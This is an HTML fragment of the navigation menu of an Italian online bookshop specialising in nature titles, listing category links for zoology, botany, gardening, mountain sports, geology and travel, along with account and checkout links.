</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>